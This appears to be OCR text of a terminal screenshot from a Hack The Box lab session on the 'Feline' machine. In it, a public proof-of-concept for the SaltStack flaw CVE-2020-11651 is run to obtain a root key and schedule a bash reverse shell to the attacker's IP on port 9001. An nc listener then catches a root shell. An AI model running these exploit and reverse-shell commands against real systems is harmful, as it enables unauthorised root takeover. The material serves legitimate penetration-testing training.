 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
14:38
root@gibson
File Edit View Search Terminal Help
└──╼ [★]$ python3 exploit.py --exec "bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1'"
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: jRKkYUnuvPQQOewyM2Jps3C8b6kt8iOwxgBuXt9E95YdUs8qKKjrQez3LFyGHNkVCVePYfjFAo0=
[+] Attemping to execute bash -c 'bash -i >& /dev/tcp/10.10.14.4/9001 0>&1' on 127.0.0.1
[+] Successfully scheduled job: 20210218144205935271
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.4/9001 0>&1"'
[!] Please only use this script to verify you have correctly patched systems you have permission to access. Hit ^C to abort.
[+] Checking salt-master (127.0.0.1:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: jRKkYUnuvPQQOewyM2Jps3C8b6kt8iOwxgBuXt9E95YdUs8qKKjrQez3LFyGHNkVCVePYfjFAo0=
[+] Attemping to execute bash -c "bash -i >& /dev/tcp/10.10.14.4/9001 0>&1" on 127.0.0.1
[+] Successfully scheduled job: 20210218144219016096
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline/www/CVE-2020-11651-poc]
└──╼ [★]$ python3 exploit.py --exec 'bash -c "bash -i >& /dev/tcp/10.10.14.4/9001 0>&1"'
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ script shell/post-salt-exploit.log
Script started, output log file is 'shell/post-salt-exploit.log'.
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:57632.
bash: cannot set terminal process group (33712): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~#
[0] 0:openvpn 1:bash 2:./chisel- 3:script* "parrot" 14:38 18-Feb-21